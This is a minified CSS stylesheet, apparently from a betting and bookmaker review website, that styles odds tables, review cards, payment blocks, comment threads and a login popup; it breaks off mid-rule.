.time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block 